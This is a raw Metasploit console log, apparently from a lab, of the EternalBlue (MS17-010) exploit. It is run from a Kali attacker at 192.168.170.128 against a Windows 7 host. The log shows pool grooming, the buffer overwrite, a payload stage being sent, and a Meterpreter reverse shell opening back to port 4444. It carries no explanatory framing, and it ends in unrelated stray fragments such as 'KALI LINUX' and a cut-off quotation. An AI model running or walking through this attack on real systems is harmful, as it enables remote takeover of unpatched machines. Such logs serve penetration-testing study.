 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.170.128:4444
[*] 192.168.170.142:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.170.142:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.170.142:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.170.142:445 - The target is vulnerable.
[*] 192.168.170.142:445 - Connecting to target for exploitation.
[+] 192.168.170.142:445 - Connection established for exploitation.
[+] 192.168.170.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.170.142:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.170.142:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.170.142:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.170.142:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.170.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.170.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.170.142:445 - Sending all but last fragment of exploit packet
[*] 192.168.170.142:445 - Starting non-paged pool grooming
[+] 192.168.170.142:445 - Sending SMBv2 buffers
[+] 192.168.170.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.170.142:445 - Sending final SMBv2 buffers.
[*] 192.168.170.142:445 - Sending last fragment of exploit packet!
[*] 192.168.170.142:445 - Receiving response from exploit packet
[+] 192.168.170.142:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.170.142:445 - Sending egg to corrupted connection.
[*] 192.168.170.142:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.170.142
[*] Meterpreter session 1 opened (192.168.170.128:4444 → 192.168.170.142:49159) at 2023-05-19 09:00:37 +0800
[+] 192.168.170.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.170.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.170.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LINUX
become, the more you are able to hear"